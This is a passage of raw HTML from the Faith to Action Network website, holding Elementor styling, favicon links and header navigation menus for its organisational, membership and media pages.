					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.faithtoactionetwork.org/febolel/2024/07/cropped-Icon-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.faithtoactionetwork.org/febolel/2024/07/cropped-Icon-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.faithtoactionetwork.org/febolel/2024/07/cropped-Icon-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.faithtoactionetwork.org/febolel/2024/07/cropped-Icon-270x270.jpeg" />
<style id="bighearts_set-dynamic-css" title="dynamic-css" class="redux-options-output">#side-panel .side-panel_sidebar{padding-top:40px;padding-right:25px;padding-bottom:40px;padding-left:25px;}</style><script></script></head>

<body class="archive tag tag-womens-rights tag-112 wp-custom-logo non-logged-in give-test-mode give-page elementor-default elementor-kit-9455">
    		<header data-elementor-type="header" data-elementor-id="9572" class="elementor elementor-9572 elementor-location-header" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-46f83a2f elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="46f83a2f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7bacc13f e-con-full e-flex e-con e-child" data-id="7bacc13f" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-482a6d9e elementor-widget elementor-widget-image" data-id="482a6d9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.faithtoactionetwork.org/">
							<img fetchpriority="high" width="566" height="239" src="https://www.faithtoactionetwork.org/febolel/2024/05/F2A-Logo-24-2.png" class="attachment-full size-full wp-image-14612" alt="" srcset="https://www.faithtoactionetwork.org/febolel/2024/05/F2A-Logo-24-2.png 566w, https://www.faithtoactionetwork.org/febolel/2024/05/F2A-Logo-24-2-300x127.png 300w" sizes="(max-width: 566px) 100vw, 566px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-744ca1db e-con-full e-flex e-con e-child" data-id="744ca1db" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-6d03da02 e-con-full e-flex e-con e-child" data-id="6d03da02" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-2f92e07 e-con-full e-flex e-con e-child" data-id="2f92e07" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-67baeba3 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="67baeba3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.faithtoactionetwork.org/become-a-partner/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-users" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M96 224c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm448 0c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm32 32h-64c-17.6 0-33.5 7.1-45.1 18.6 40.3 22.1 68.9 62 75.1 109.4h66c17.7 0 32-14.3 32-32v-32c0-35.3-28.7-64-64-64zm-256 0c61.9 0 112-50.1 112-112S381.9 32 320 32 208 82.1 208 144s50.1 112 112 112zm76.8 32h-8.3c-20.8 10-43.9 16-68.5 16s-47.6-6-68.5-16h-8.3C179.6 288 128 339.6 128 403.2V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-28.8c0-63.6-51.6-115.2-115.2-115.2zm-223.7-13.4C161.5 263.1 145.6 256 128 256H64c-35.3 0-64 28.7-64 64v32c0 17.7 14.3 32 32 32h65.9c6.3-47.4 34.9-87.3 75.2-109.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">BECOME A PARTNER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.faithtoactionetwork.org/events/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-calendar-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M148 288h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm108-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 96v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm192 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96-260v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48zm-48 346V160H48v298c0 3.3 2.7 6 6 6h340c3.3 0 6-2.7 6-6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">EVENTS CALENDAR</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.faithtoactionetwork.org/annual-reports/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">ANNUAL REPORTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.faithtoactionetwork.org/contact-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h352a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48zm-16.39 307.37l-15 65A15 15 0 0 1 354 416C194 416 64 286.29 64 126a15.7 15.7 0 0 1 11.63-14.61l65-15A18.23 18.23 0 0 1 144 96a16.27 16.27 0 0 1 13.79 9.09l30 70A17.9 17.9 0 0 1 189 181a17 17 0 0 1-5.5 11.61l-37.89 31a231.91 231.91 0 0 0 110.78 110.78l31-37.89A17 17 0 0 1 299 291a17.85 17.85 0 0 1 5.91 1.21l70 30A16.25 16.25 0 0 1 384 336a17.41 17.41 0 0 1-.39 3.37z"></path></svg>						</span>
										<span class="elementor-icon-list-text">CONTACT US</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-712d3660 e-con-full e-flex e-con e-child" data-id="712d3660" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-6a3735cb elementor-widget elementor-widget-button" data-id="6a3735cb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://membership.faithtoactionetwork.org/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MEMBERSHIP</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5c42d7a2 e-con-full e-flex e-con e-child" data-id="5c42d7a2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-b1f5e31 e-con-full e-flex e-con e-child" data-id="b1f5e31" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-2f275a1 e-con-full e-flex e-con e-child" data-id="2f275a1" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-c1272f0 elementor-widget elementor-widget-wgl-menu" data-id="c1272f0" data-element_type="widget" data-widget_type="wgl-menu.default">
				<div class="elementor-widget-container">
					<nav class="primary-nav"><ul id="menu-fta-24" class="menu"><li id="menu-item-9665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9665"><a href="https://www.faithtoactionetwork.org/"><span><span class="item_text">Home</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-9725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9725"><a href="#"><span><span class="item_text">Our Identity</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-13018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13018"><a href="https://www.faithtoactionetwork.org/about-us/"><span><span class="item_text">About Us</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10180"><a href="https://www.faithtoactionetwork.org/mission/"><span><span class="item_text">Mission</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li id="menu-item-9668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9668"><a href="https://www.faithtoactionetwork.org/interfaith-declaration/"><span><span class="item_text">Interfaith Declaration</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li id="menu-item-9669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9669"><a href="https://www.faithtoactionetwork.org/history/"><span><span class="item_text">History</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-13068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13068"><a href="https://www.faithtoactionetwork.org/goals-principles/"><span><span class="item_text">Goals &amp; Principles</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10272"><a href="https://www.faithtoactionetwork.org/global-network/"><span><span class="item_text">Global Network</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10288"><a href="#"><span><span class="item_text">Leadership</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li id="menu-item-10287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10287"><a href="https://www.faithtoactionetwork.org/supervisory-council/"><span><span class="item_text">Supervisory Council</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-10286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10286"><a href="https://www.faithtoactionetwork.org/advisory-council/"><span><span class="item_text">Advisory Council</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li id="menu-item-15821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15821"><a href="https://www.faithtoactionetwork.org/contact-us/"><span><span class="item_text">Contact Us</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-16759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16759"><a href="https://www.faithtoactionetwork.org/our-network/"><span><span class="item_text">Our Network</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-9689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9689"><a href="https://www.faithtoactionetwork.org/membership/"><span><span class="item_text">Membership</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9691"><a href="https://www.faithtoactionetwork.org/our-geographic-reach/"><span><span class="item_text">Our Geographic Reach</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9693"><a href="https://www.faithtoactionetwork.org/network-news/"><span><span class="item_text">Network News</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-13952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13952"><a href="https://www.faithtoactionetwork.org/our-focus/"><span><span class="item_text">Our Focus</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10783"><a href="https://www.faithtoactionetwork.org/family-health-and-well-being/"><span><span class="item_text">Family Health and Well-Being</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10743"><a href="https://www.faithtoactionetwork.org/womens-rights-and-gender-justice-2/"><span><span class="item_text">Women’s Rights and Gender Justice</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10746"><a href="https://www.faithtoactionetwork.org/peaceful-just-and-inclusive-communities-2/"><span><span class="item_text">Peaceful, Just and Inclusive Communities</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-12382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12382"><a href="https://www.faithtoactionetwork.org/our-approach/"><span><span class="item_text">Our Approach</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-9702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9702"><a href="https://www.faithtoactionetwork.org/capacity-strengthening/"><span><span class="item_text">Capacity Strengthening</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9703"><a href="https://www.faithtoactionetwork.org/communication/"><span><span class="item_text">Communication</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9704"><a href="https://www.faithtoactionetwork.org/advocacy/"><span><span class="item_text">Advocacy</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://www.faithtoactionetwork.org/experience-sharing/"><span><span class="item_text">Experience Sharing</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9706"><a href="https://www.faithtoactionetwork.org/research-and-demonstration/"><span><span class="item_text">Research and Demonstration</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9707"><a href="https://www.faithtoactionetwork.org/small-grants/"><span><span class="item_text">Small Grants</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-9708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9708"><a href="#"><span><span class="item_text">Resources</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-12678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12678"><a href="https://www.faithtoactionetwork.org/plans-policies/"><span><span class="item_text">Plans &amp; Policies</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9709"><a href="https://www.faithtoactionetwork.org/annual-reports/"><span><span class="item_text">Annual Reports</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9710"><a href="https://www.faithtoactionetwork.org/knowledge-products/"><span><span class="item_text">Knowledge Products</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9688"><a href="https://www.faithtoactionetwork.org/member-resources/"><span><span class="item_text">Member Resources</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-9713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9713"><a href="#"><span><span class="item_text">Media Hub</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-12555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12555"><a href="https://www.faithtoactionetwork.org/events/"><span><span class="item_text">Events Calendar</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-14878" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14878"><a href="https://www.faithtoactionetwork.org/blog/"><span><span class="item_text">Blog</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9683"><a href="https://www.faithtoactionetwork.org/in-the-media/"><span><span class="item_text">In the Media</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9682"><a href="https://www.faithtoactionetwork.org/interaction-newsletter/"><span><span class="item_text">InterAction Newsletter</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-14066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14066"><a href="https://www.faithtoactionetwork.org/photo-gallery/"><span><span class="item_text">Photo Gallery</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9681"><a href="https://www.faithtoactionetwork.org/video-gallery/"><span><span class="item_text">Video Gallery</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-9714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9714"><a href="#"><span><span class="item_text">Get Involved</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-9679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9679"><a href="https://www.faithtoactionetwork.org/become-a-member/"><span><span class="item_text">Become a Member</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9678"><a href="https://www.faithtoactionetwork.org/become-a-partner/"><span><span class="item_text">Become a Partner</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9677"><a href="https://www.faithtoactionetwork.org/find-us-at-an-event/"><span><span class="item_text">Find us at an Event</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9676"><a href="https://www.faithtoactionetwork.org/join-our-team/"><span><span class="item_text">Join our Team</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9675"><a href="https://www.faithtoactionetwork.org/tender-opportunities/"><span><span class="item_text">Tender Opportunities</span></span><i class="menu-item__plus"></i></a></li></ul>
</li></ul></nav><div class="mobile-hamburger-toggle"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div>				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-364f51a1 elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet container elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="364f51a1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-735c794c" data-id="735c794c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-40f2b32f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="40f2b32f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-535a9f76" data-id="535a9f76" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e198f7b elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width ha-has-bg-overlay elementor-widget elementor-widget-icon-list" data-id="7e198f7b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.faithtoactionetwork.org/events/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-calendar-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M148 288h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm108-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 96v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm192 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96-260v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48zm-48 346V160H48v298c0 3.3 2.7 6 6 6h340c3.3 0 6-2.7 6-6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">EVENTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.faithtoactionetwork.org/annual-reports/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="huge huge-document-validation"></i>						</span>
										<span class="elementor-icon-list-text">ANNUAL REPORTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.faithtoactionetwork.org/contact-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h352a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48zm-16.39 307.37l-15 65A15 15 0 0 1 354 416C194 416 64 286.29 64 126a15.7 15.7 0 0 1 11.63-14.61l65-15A18.23 18.23 0 0 1 144 96a16.27 16.27 0 0 1 13.79 9.09l30 70A17.9 17.9 0 0 1 189 181a17 17 0 0 1-5.5 11.61l-37.89 31a231.91 231.91 0 0 0 110.78 110.78l31-37.89A17 17 0 0 1 299 291a17.85 17.85 0 0 1 5.91 1.21l70 30A16.25 16.25 0 0 1 384 336a17.41 17.41 0 0 1-.39 3.37z"></path></svg>						</span>
										<span class="elementor-icon-list-text">CONTACT</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7e96cc40" data-id="7e96cc40" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51b36715 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="51b36715" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.faithtoactionetwork.org">
			<img fetchpriority="high" width="566" height="239" src="https://www.faithtoactionetwork.org/febolel/2024/05/F2A-Logo-24-2.png" class="attachment-full size-full wp-image-14612" alt="" srcset="https://www.faithtoactionetwork.org/febolel/2024/05/F2A-Logo-24-2.png 566w, https://www.faithtoactionetwork.org/febolel/2024/05/F2A-Logo-24-2-300x127.png 300w" sizes="(max-width: 566px) 100vw, 566px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-147b226f" data-id="147b226f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32501d10 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="32501d10" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://membership.faithtoactionetwork.org/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MEMBERSHIP</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2a7f8600" data-id="2a7f8600" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c78656 elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8c78656" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8c78656" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9665"><a href="https://www.faithtoactionetwork.org/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9725"><a href="#" class="elementor-item elementor-item-anchor">Our Identity</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13018"><a href="https://www.faithtoactionetwork.org/about-us/" class="elementor-sub-item">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10180"><a href="https://www.faithtoactionetwork.org/mission/" class="elementor-sub-item">Mission</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9668"><a href="https://www.faithtoactionetwork.org/interfaith-declaration/" class="elementor-sub-item">Interfaith Declaration</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9669"><a href="https://www.faithtoactionetwork.org/history/" class="elementor-sub-item">History</a></li>
